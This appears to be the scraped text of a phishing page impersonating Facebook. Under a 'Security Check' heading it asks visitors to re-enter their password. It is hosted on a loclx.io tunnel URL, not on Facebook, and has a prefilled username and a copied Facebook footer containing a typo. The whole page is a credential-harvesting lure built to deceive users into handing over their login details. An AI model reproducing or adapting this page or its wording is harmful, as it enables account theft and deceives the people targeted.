 Security Check
https://becjd69uml.loclx.io/login.html
facebook
Facebook Security Check. Please Verify It's You.
Verify needed to understand it's you
Enter your password for security reason (make sure your caps lock is off)
Forgot your password ? Request new one
Username: anc@gmail.com
Password: ••••••••••
keep me logged in
Verify
can't log in?
Mobile Find Friends Badges People Pages Apps Games Music Locations
Topics About Create Ad Create Page Devepers Careers Privacy Cookies Terms
Help